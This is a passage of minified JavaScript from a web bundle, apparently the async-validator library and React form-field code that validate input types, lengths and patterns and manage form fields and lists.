e&&e.exact?l:RegExp(""+t(e)+i+t(e),"g")},f=RegExp("(?:^"+("(?:(?:(?:[a-z]+:)?//)|www\\.)(?:\\S+(?::\\S*)?@)?(?:localhost|"+s.v4().source+"|")+s.v6().source+'|(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:[/?#][^\\s"]*)?$)',"i")},aj={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},aP={integer:function(e){return aP.number(e)&&parseInt(e,10)===e},float:function(e){return aP.number(e)&&!aP.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return new RegExp(e),!0}catch(e){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"==typeof e},object:function(e){return"object"==typeof e&&!aP.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&e.length<=320&&!!e.match(aj.email)},url:function(e){return"string"==typeof e&&e.length<=2048&&!!e.match(aA())},hex:function(e){return"string"==typeof e&&!!e.match(aj.hex)}},a$="enum",aT={required:aR,whitespace:function(e,t,n,r,i){(/^\s+$/.test(t)||""===t)&&r.push(ak(i.messages.whitespace,e.fullField))},type:function(e,t,n,r,i){if(e.required&&void 0===t){aR(e,t,n,r,i);return}var o=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(o)>-1?aP[o](t)||r.push(ak(i.messages.types[o],e.fullField,e.type)):o&&typeof t!==e.type&&r.push(ak(i.messages.types[o],e.fullField,e.type))},range:function(e,t,n,r,i){var o="number"==typeof e.len,a="number"==typeof e.min,l="number"==typeof e.max,s=t,c=null,u="number"==typeof t,d="string"==typeof t,f=Array.isArray(t);if(u?c="number":d?c="string":f&&(c="array"),!c)return!1;f&&(s=t.length),d&&(s=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),o?s!==e.len&&r.push(ak(i.messages[c].len,e.fullField,e.len)):a&&!l&&s<e.min?r.push(ak(i.messages[c].min,e.fullField,e.min)):l&&!a&&s>e.max?r.push(ak(i.messages[c].max,e.fullField,e.max)):a&&l&&(s<e.min||s>e.max)&&r.push(ak(i.messages[c].range,e.fullField,e.min,e.max))},enum:function(e,t,n,r,i){e[a$]=Array.isArray(e[a$])?e[a$]:[],-1===e[a$].indexOf(t)&&r.push(ak(i.messages[a$],e.fullField,e[a$].join(", ")))},pattern:function(e,t,n,r,i){!e.pattern||(e.pattern instanceof RegExp?(e.pattern.lastIndex=0,e.pattern.test(t)||r.push(ak(i.messages.pattern.mismatch,e.fullField,t,e.pattern))):"string"!=typeof e.pattern||new RegExp(e.pattern).test(t)||r.push(ak(i.messages.pattern.mismatch,e.fullField,t,e.pattern)))}},aM=function(e,t,n,r,i){var o=e.type,a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t,o)&&!e.required)return n();aT.required(e,t,r,a,i,o),aC(t,o)||aT.type(e,t,r,a,i)}n(a)},aN={string:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t,"string")&&!e.required)return n();aT.required(e,t,r,o,i,"string"),aC(t,"string")||(aT.type(e,t,r,o,i),aT.range(e,t,r,o,i),aT.pattern(e,t,r,o,i),!0===e.whitespace&&aT.whitespace(e,t,r,o,i))}n(o)},method:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&aT.type(e,t,r,o,i)}n(o)},number:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(""===t&&(t=void 0),aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&(aT.type(e,t,r,o,i),aT.range(e,t,r,o,i))}n(o)},boolean:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&aT.type(e,t,r,o,i)}n(o)},regexp:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),aC(t)||aT.type(e,t,r,o,i)}n(o)},integer:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&(aT.type(e,t,r,o,i),aT.range(e,t,r,o,i))}n(o)},float:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&(aT.type(e,t,r,o,i),aT.range(e,t,r,o,i))}n(o)},array:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(null==t&&!e.required)return n();aT.required(e,t,r,o,i,"array"),null!=t&&(aT.type(e,t,r,o,i),aT.range(e,t,r,o,i))}n(o)},object:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&aT.type(e,t,r,o,i)}n(o)},enum:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i),void 0!==t&&aT.enum(e,t,r,o,i)}n(o)},pattern:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t,"string")&&!e.required)return n();aT.required(e,t,r,o,i),aC(t,"string")||aT.pattern(e,t,r,o,i)}n(o)},date:function(e,t,n,r,i){var o,a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t,"date")&&!e.required)return n();aT.required(e,t,r,a,i),!aC(t,"date")&&(o=t instanceof Date?t:new Date(t),aT.type(e,o,r,a,i),o&&aT.range(e,o.getTime(),r,a,i))}n(a)},url:aM,hex:aM,email:aM,required:function(e,t,n,r,i){var o=[],a=Array.isArray(t)?"array":typeof t;aT.required(e,t,r,o,i,a),n(o)},any:function(e,t,n,r,i){var o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(aC(t)&&!e.required)return n();aT.required(e,t,r,o,i)}n(o)}};function aL(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var aI=aL(),aV=function(){function e(e){this.rules=null,this._messages=aI,this.define(e)}var t=e.prototype;return t.define=function(e){var t=this;if(!e)throw Error("Cannot configure a schema with no rules");if("object"!=typeof e||Array.isArray(e))throw Error("Rules must be an object");this.rules={},Object.keys(e).forEach(function(n){var r=e[n];t.rules[n]=Array.isArray(r)?r:[r]})},t.messages=function(e){return e&&(this._messages=aS(aL(),e)),this._messages},t.validate=function(t,n,r){var i=this;void 0===n&&(n={}),void 0===r&&(r=function(){});var o=t,a=n,l=r;if("function"==typeof a&&(l=a,a={}),!this.rules||0===Object.keys(this.rules).length)return l&&l(null,o),Promise.resolve(o);if(a.messages){var s=this.messages();s===aI&&(s=aL()),aS(s,a.messages),a.messages=s}else a.messages=this.messages();var c={};(a.keys||Object.keys(this.rules)).forEach(function(e){var n=i.rules[e],r=o[e];n.forEach(function(n){var a=n;"function"==typeof a.transform&&(o===t&&(o=av({},o)),r=o[e]=a.transform(r)),(a="function"==typeof a?{validator:a}:av({},a)).validator=i.getValidationMethod(a),a.validator&&(a.field=e,a.fullField=a.fullField||e,a.type=i.getType(a),c[e]=c[e]||[],c[e].push({rule:a,value:r,source:o,field:e}))})});var u={};return function(e,t,n,r,i){if(t.first){var o=new Promise(function(t,o){var a;a_((a=[],Object.keys(e).forEach(function(t){a.push.apply(a,e[t]||[])}),a),n,function(e){return r(e),e.length?o(new aO(e,ax(e))):t(i)})});return o.catch(function(e){return e}),o}var a=!0===t.firstFields?Object.keys(e):t.firstFields||[],l=Object.keys(e),s=l.length,c=0,u=[],d=new Promise(function(t,o){var d=function(e){if(u.push.apply(u,e),++c===s)return r(u),u.length?o(new aO(u,ax(u))):t(i)};l.length||(r(u),t(i)),l.forEach(function(t){var r=e[t];-1!==a.indexOf(t)?a_(r,n,d):function(e,t,n){var r=[],i=0,o=e.length;function a(e){r.push.apply(r,e||[]),++i===o&&n(r)}e.forEach(function(e){t(e,a)})}(r,n,d)})});return d.catch(function(e){return e}),d}(c,a,function(t,n){var r,i=t.rule,l=("object"===i.type||"array"===i.type)&&("object"==typeof i.fields||"object"==typeof i.defaultField);function s(e,t){return av({},t,{fullField:i.fullField+"."+e,fullFields:i.fullFields?[].concat(i.fullFields,[e]):[e]})}function c(r){void 0===r&&(r=[]);var c=Array.isArray(r)?r:[r];!a.suppressWarning&&c.length&&e.warning("async-validator:",c),c.length&&void 0!==i.message&&(c=[].concat(i.message));var d=c.map(aF(i,o));if(a.first&&d.length)return u[i.field]=1,n(d);if(l){if(i.required&&!t.value)return void 0!==i.message?d=[].concat(i.message).map(aF(i,o)):a.error&&(d=[a.error(i,ak(a.messages.required,i.field))]),n(d);var f={};i.defaultField&&Object.keys(t.value).map(function(e){f[e]=i.defaultField});var m={};Object.keys(f=av({},f,t.rule.fields)).forEach(function(e){var t=f[e],n=Array.isArray(t)?t:[t];m[e]=n.map(s.bind(null,e))});var h=new e(m);h.messages(a.messages),t.rule.options&&(t.rule.options.messages=a.messages,t.rule.options.error=a.error),h.validate(t.value,t.rule.options||a,function(e){var t=[];d&&d.length&&t.push.apply(t,d),e&&e.length&&t.push.apply(t,e),n(t.length?t:null)})}else n(d)}if(l=l&&(i.required||!i.required&&t.value),i.field=t.field,i.asyncValidator)r=i.asyncValidator(i,t.value,c,t.source,a);else if(i.validator){try{r=i.validator(i,t.value,c,t.source,a)}catch(e){null==console.error||console.error(e),a.suppressValidatorError||setTimeout(function(){throw e},0),c(e.message)}!0===r?c():!1===r?c("function"==typeof i.message?i.message(i.fullField||i.field):i.message||(i.fullField||i.field)+" fails"):r instanceof Array?c(r):r instanceof Error&&c(r.message)}r&&r.then&&r.then(function(){return c()},function(e){return c(e)})},function(e){!function(e){for(var t=[],n={},r=0;r<e.length;r++)!function(e){if(Array.isArray(e)){var n;t=(n=t).concat.apply(n,e)}else t.push(e)}(e[r]);t.length?(n=ax(t),l(t,n)):l(null,o)}(e)},o)},t.getType=function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!aN.hasOwnProperty(e.type))throw Error(ak("Unknown rule type %s",e.type));return e.type||"string"},t.getValidationMethod=function(e){if("function"==typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return(-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0])?aN.required:aN[this.getType(e)]||void 0},e}();aV.register=function(e,t){if("function"!=typeof t)throw Error("Cannot register a validator by type, validator is not a function");aN[e]=t},aV.warning=function(){},aV.messages=aI,aV.validators=aN;var aZ="'${name}' is not a valid ${type}",aD={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:aZ,method:aZ,array:aZ,object:aZ,number:aZ,date:aZ,boolean:aZ,integer:aZ,float:aZ,regexp:aZ,email:aZ,url:aZ,hex:aZ},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}};function aB(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null==n)return;n=n[t[r]]}return n}function az(e){if(Array.isArray(e))return e}function aq(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function aW(e){return Array.isArray(e)?e.map(function(e){return aW(e)}):"object"===oQ(e)&&null!==e?function(e){if(Object.getPrototypeOf(e)===Object.prototype){var t={};for(var n in e)t[n]=aW(e[n]);return t}return e}(e):e}function aH(e){return ad(e)}function aU(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!aB(e,t.slice(0,-1))?e:function e(t,n,r,i){if(!n.length)return r;var o,a=az(n)||o3(n)||o4(n)||aq(),l=a[0],s=a.slice(1);return o=t||"number"!=typeof l?Array.isArray(t)?o2(t):o1({},t):[],i&&void 0===r&&1===s.length?delete o[l][s[0]]:o[l]=e(o[l],s,r,i),o}(e,t,n,r)}(e,t,n,r)}function aK(e,t){var n={};return t.forEach(function(t){var r=aB(e,t);n=aU(n,t,r)}),n}function aG(e,t){return e&&e.some(function(e){return aY(e,t)})}function aQ(e){return"object"===oQ(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function aX(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.reduce(function(e,t){return function e(t,n){var r=Array.isArray(t)?o2(t):o1({},t);return n&&Object.keys(n).forEach(function(t){var i=r[t],o=n[t],a=aQ(i)&&aQ(o);r[t]=a?e(i,o||{}):aW(o)}),r}(e,t)},e)}function aY(e,t){return!!e&&!!t&&e.length===t.length&&e.every(function(e,n){return t[n]===e})}function aJ(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&"object"===oQ(t.target)&&e in t.target?t.target[e]:t}function a1(e,t,n){var r=e.length;if(t<0||t>=r||n<0||n>=r)return e;var i=e[t],o=t-n;return o>0?[].concat(o2(e.slice(0,n)),[i],o2(e.slice(n,t)),o2(e.slice(t+1,r))):o<0?[].concat(o2(e.slice(0,t)),o2(e.slice(t+1,n+1)),[i],o2(e.slice(n+1,r))):e}"undefined"==typeof Reflect||Reflect.ownKeys;var a0="CODE_LOGIC_ERROR";function a3(e,t,n,r,i){return a4.apply(this,arguments)}function a4(){return(a4=ah(af().mark(function e(t,n,r,i,o){var a,l,s,c,u,d,f,m,h;return af().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=o1({},r),delete a.ruleIndex,a.validator&&(l=a.validator,a.validator=function(){try{return l.apply(void 0,arguments)}catch(e){return console.error(e),Promise.reject(a0)}}),s=null,a&&"array"===a.type&&a.defaultField&&(s=a.defaultField,delete a.defaultField),c=new aV(oY({},t,[a])),u=aX({},aD,i.validateMessages),c.messages(u),d=[],e.prev=9,e.next=12,Promise.resolve(c.validate(oY({},t,n),o1({},i)));case 12:e.next=17;break;case 14:e.prev=14,e.t0=e.catch(9),e.t0.errors&&(d=e.t0.errors.map(function(e,t){var n=e.message,r=n===a0?u.default:n;return k.isValidElement(r)?k.cloneElement(r,{key:"error_".concat(t)}):r}));case 17:if(!(!d.length&&s)){e.next=22;break}return e.next=20,Promise.all(n.map(function(e,n){return a3("".concat(t,".").concat(n),e,s,i,o)}));case 20:return f=e.sent,e.abrupt("return",f.reduce(function(e,t){return[].concat(o2(e),o2(t))},[]));case 22:return m=o1(o1({},r),{},{name:t,enum:(r.enum||[]).join(", ")},o),h=d.map(function(e){return"string"==typeof e?function(e,t){return e.replace(/\$\{\w+\}/g,function(e){return t[e.slice(2,-1)]})}(e,m):e}),e.abrupt("return",h);case 25:case"end":return e.stop()}},e,null,[[9,14]])}))).apply(this,arguments)}function a2(){return(a2=ah(af().mark(function e(t){return af().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(t).then(function(e){var t;return(t=[]).concat.apply(t,o2(e))}));case 1:case"end":return e.stop()}},e)}))).apply(this,arguments)}function a6(){return(a6=ah(af().mark(function e(t){var n;return af().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=0,e.abrupt("return",new Promise(function(e){t.forEach(function(r){r.then(function(r){r.errors.length&&e([r]),(n+=1)===t.length&&e([])})})}));case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}var a5=["name"],a7=[];function a8(e,t,n,r,i,o){return"function"==typeof e?e(t,n,"source"in o?{source:o.source}:{}):r!==i}var a9=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o9(e,t)}(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ae(r);if(t){var i=ae(this).constructor;e=Reflect.construct(n,arguments,i)}else e=n.apply(this,arguments);return function(e,t){if(t&&("object"===oQ(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return o8(e)}(this,e)});function r(e){var t;return o6(this,r),(t=n.call(this,e)).state={resetCount:0},t.cancelRegisterFunc=null,t.mounted=!1,t.touched=!1,t.dirty=!1,t.validatePromise=null,t.prevValidating=void 0,t.errors=a7,t.warnings=a7,t.cancelRegister=function(){var e=t.props,n=e.preserve,r=e.isListField,i=e.name;t.cancelRegisterFunc&&t.cancelRegisterFunc(r,n,aH(i)),t.cancelRegisterFunc=null},t.getNamePath=function(){var e=t.props,n=e.name,r=e.fieldContext.prefixName;return void 0!==n?[].concat(o2(void 0===r?[]:r),o2(n)):[]},t.getRules=function(){var e=t.props,n=e.rules,r=e.fieldContext;return(void 0===n?[]:n).map(function(e){return"function"==typeof e?e(r):e})},t.refresh=function(){t.mounted&&t.setState(function(e){return{resetCount:e.resetCount+1}})},t.triggerMetaEvent=function(e){var n=t.props.onMetaChange;null==n||n(o1(o1({},t.getMeta()),{},{destroy:e}))},t.onStoreChange=function(e,n,r){var i=t.props,o=i.shouldUpdate,a=i.dependencies,l=void 0===a?[]:a,s=i.onReset,c=r.store,u=t.getNamePath(),d=t.getValue(e),f=t.getValue(c),m=n&&aG(n,u);switch("valueUpdate"===r.type&&"external"===r.source&&d!==f&&(t.touched=!0,t.dirty=!0,t.validatePromise=null,t.errors=a7,t.warnings=a7,t.triggerMetaEvent()),r.type){case"reset":if(!n||m){t.touched=!1,t.dirty=!1,t.validatePromise=null,t.errors=a7,t.warnings=a7,t.triggerMetaEvent(),null==s||s(),t.refresh();return}break;case"remove":if(o){t.reRender();return}break;case"setField":if(m){var h=r.data;"touched"in h&&(t.touched=h.touched),"validating"in h&&!("originRCField"in h)&&(t.validatePromise=h.validating?Promise.resolve([]):null),"errors"in h&&(t.errors=h.errors||a7),"warnings"in h&&(t.warnings=h.warnings||a7),t.dirty=!0,t.triggerMetaEvent(),t.reRender();return}if(o&&!u.length&&a8(o,e,c,d,f,r)){t.reRender();return}break;case"dependenciesUpdate":if(l.map(aH).some(function(e){return aG(r.relatedFields,e)})){t.reRender();return}break;default:if(m||(!l.length||u.length||o)&&a8(o,e,c,d,f,r)){t.reRender();return}}!0===o&&t.reRender()},t.validateRules=function(e){var n=t.getNamePath(),r=t.getValue(),i=Promise.resolve().then(function(){if(!t.mounted)return[];var o=t.props,a=o.validateFirst,l=o.messageVariables,s=(e||{}).triggerName,c=t.getRules();s&&(c=c.filter(function(e){return e}).filter(function(e){var t=e.validateTrigger;return!t||ad(t).includes(s)}));var u=function(e,t,n,r,i,o){var a,l,s=e.join("."),c=n.map(function(e,t){var n=e.validator,r=o1(o1({},e),{},{ruleIndex:t});return n&&(r.validator=function(e,t,r){var i=!1,o=n(e,t,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];Promise.resolve().then(function(){al(!i,"Your validator function has already return a promise. `callback` will be ignored."),i||r.apply(void 0,t)})});al(i=o&&"function"==typeof o.then&&"function"==typeof o.catch,"`callback` is deprecated. Please return a promise instead."),i&&o.then(function(){r()}).catch(function(e){r(e||" ")})}),r}).sort(function(e,t){var n=e.warningOnly,r=e.ruleIndex,i=t.warningOnly,o=t.ruleIndex;return!!n==!!i?r-o:n?1:-1});if(!0===i)l=new Promise((a=ah(af().mark(function e(n,i){var a,l,u;return af().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:a=0;case 1:if(!(a<c.length)){e.next=12;break}return l=c[a],e.next=5,a3(s,t,l,r,o);case 5:if(!(u=e.sent).length){e.next=9;break}return i([{errors:u,rule:l}]),e.abrupt("return");case 9:a+=1,e.next=1;break;case 12:n([]);case 13:case"end":return e.stop()}},e)})),function(e,t){return a.apply(this,arguments)}));else{var u=c.map(function(e){return a3(s,t,e,r,o).then(function(t){return{errors:t,rule:e}})});l=(i?function(e){return a6.apply(this,arguments)}(u):function(e){return a2.apply(this,arguments)}(u)).then(function(e){return Promise.reject(e)})}return l.catch(function(e){return e}),l}(n,r,c,e,void 0!==a&&a,l);return u.catch(function(e){return e}).then(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a7;if(t.validatePromise===i){t.validatePromise=null;var n,r=[],o=[];null===(n=e.forEach)||void 0===n||n.call(e,function(e){var t=e.rule.warningOnly,n=e.errors,i=void 0===n?a7:n;t?o.push.apply(o,o2(i)):r.push.apply(r,o2(i))}),t.errors=r,t.warnings=o,t.triggerMetaEvent(),t.reRender()}}),u});return t.validatePromise=i,t.dirty=!0,t.errors=a7,t.warnings=a7,t.triggerMetaEvent(),t.reRender(),i},t.isFieldValidating=function(){return!!t.validatePromise},t.isFieldTouched=function(){return t.touched},t.isFieldDirty=function(){return!!t.dirty||void 0!==t.props.initialValue||void 0!==(0,t.props.fieldContext.getInternalHooks(as).getInitialValue)(t.getNamePath())},t.getErrors=function(){return t.errors},t.getWarnings=function(){return t.warnings},t.isListField=function(){return t.props.isListField},t.isList=function(){return t.props.isList},t.isPreserve=function(){return t.props.preserve},t.getMeta=function(){return t.prevValidating=t.isFieldValidating(),{touched:t.isFieldTouched(),validating:t.prevValidating,errors:t.errors,warnings:t.warnings,name:t.getNamePath()}},t.getOnlyChild=function(e){if("function"==typeof e){var n=t.getMeta();return o1(o1({},t.getOnlyChild(e(t.getControlled(),n,t.props.fieldContext))),{},{isFunction:!0})}var r=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return k.Children.forEach(t,function(t){(null!=t||n.keepEmpty)&&(Array.isArray(t)?r=r.concat(e(t)):(0,at.isFragment)(t)&&t.props?r=r.concat(e(t.props.children,n)):r.push(t))}),r}(e);return 1===r.length&&k.isValidElement(r[0])?{child:r[0],isFunction:!1}:{child:r,isFunction:!1}},t.getValue=function(e){var n=t.props.fieldContext.getFieldsValue,r=t.getNamePath();return aB(e||n(!0),r)},t.getControlled=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.props,r=n.trigger,i=n.validateTrigger,o=n.getValueFromEvent,a=n.normalize,l=n.valuePropName,s=n.getValueProps,c=n.fieldContext,u=void 0!==i?i:c.validateTrigger,d=t.getNamePath(),f=c.getInternalHooks,m=c.getFieldsValue,h=f(as).dispatch,p=t.getValue(),v=s||function(e){return oY({},l,e)},g=e[r],y=o1(o1({},e),v(p));return y[r]=function(){t.touched=!0,t.dirty=!0,t.triggerMetaEvent();for(var e,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e=o?o.apply(void 0,r):aJ.apply(void 0,[l].concat(r)),a&&(e=a(e,p,m(!0))),h({type:"updateValue",namePath:d,value:e}),g&&g.apply(void 0,r)},ad(u||[]).forEach(function(e){var n=y[e];y[e]=function(){n&&n.apply(void 0,arguments);var r=t.props.rules;r&&r.length&&h({type:"validateField",namePath:d,triggerName:e})}}),y},e.fieldContext&&(0,(0,e.fieldContext.getInternalHooks)(as).initEntityValue)(o8(t)),t}return o7(r,[{key:"componentDidMount",value:function(){var e=this.props,t=e.shouldUpdate,n=e.fieldContext;if(this.mounted=!0,n){var r=(0,n.getInternalHooks)(as).registerField;this.cancelRegisterFunc=r(this)}!0===t&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var e,t=this.state.resetCount,n=this.props.children,r=this.getOnlyChild(n),i=r.child;return r.isFunction?e=i:k.isValidElement(i)?e=k.cloneElement(i,this.getControlled(i.props)):(al(!i,"`children` of Field is not validate ReactElement."),e=i),k.createElement(k.Fragment,{key:t},e)}}]),r}(k.Component);a9.contextType=au,a9.defaultProps={trigger:"onChange",valuePropName:"value"};var le=function(e){var t=e.name,n=oG(e,a5),r=k.useContext(au),i=void 0!==t?aH(t):void 0,o="keep";return n.isListField||(o="_".concat((i||[]).join("_"))),k.createElement(a9,oK({key:o,name:i},n,{fieldContext:r}))},lt=k.createContext(null),ln=function(e){var t=e.name,n=e.initialValue,r=e.children,i=e.rules,o=e.validateTrigger,a=k.useContext(au),l=k.useRef({keys:[],id:0}).current,s=k.useMemo(function(){return[].concat(o2(aH(a.prefixName)||[]),o2(aH(t)))},[a.prefixName,t]),c=k.useMemo(function(){return o1(o1({},a),{},{prefixName:s})},[a,s]),u=k.useMemo(function(){return{getKey:function(e){var t=s.length,n=e[t];return[l.keys[n],e.slice(t+1)]}}},[s]);return"function"!=typeof r?(al(!1,"Form.List only accepts function as children."),null):k.createElement(lt.Provider,{value:u},k.createElement(au.Provider,{value:c},k.createElement(le,{name:[],shouldUpdate:function(e,t,n){return"internal"!==n.source&&e!==t},rules:i,validateTrigger:o,initialValue:n,isList:!0},function(e,t){var n=e.value,i=e.onChange,o=a.getFieldValue,c=function(){return o(s||[])||[]},u=(void 0===n?[]:n)||[];return Array.isArray(u)||(u=[]),r(u.map(function(e,t){var n=l.keys[t];return void 0===n&&(l.keys[t]=l.id,n=l.keys[t],l.id+=1),{name:t,key:n,isListField:!0}}),{add:function(e,t){var n=c();t>=0&&t<=n.length?(l.keys=[].concat(o2(l.keys.slice(0,t)),[l.id],o2(l.keys.slice(t))),i([].concat(o2(n.slice(0,t)),[e],o2(n.slice(t))))):(l.keys=[].concat(o2(l.keys),[l.id]),i([].concat(o2(n),[e]))),l.id+=1},remove:function(e){var t=c(),n=new Set(Array.isArray(e)?e:[e]);n.size<=0||(l.keys=l.keys.filter(function(e,t){return!n.has(t)}),i(t.filter(function(e,t){return!n.has(t)})))},move:function(e,t){if(e!==t){var n=c();e<0||e>=n.length||t<0||t>=n.length||(l.keys=a1(l.keys,e,t),i(a1(n,e,t)))}}},t)})))};function lr(e,t){return az(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,l=[],s=!0,c=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){c=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return l}}(e,t)||o4(e,t)||aq()}var li="__@field_split__";function lo(e){return e.map(function(e){return"".concat(oQ(e),":").concat(e)}).join(li)}var la=function(){function e(){o6(this,e),this.kvs=new Map}return o7(e,[{key:"set",value:function(e,t){this.kvs.set(lo(e),t)}},{key:"get",value:function(e){return this.kvs.get(lo(e))}},{key:"update",value:function(e,t){var n=t(this.get(e));n?this.set(e,n):this.delete(e)}},{key:"delete",value:function(e){this.kvs.delete(lo(e))}},{key:"map",value:function(e){return o2(this.kvs.entries()).map(function(t){var n=lr(t,2),r=n[0],i=n[1];return e({key:r.split(li).map(function(e){var 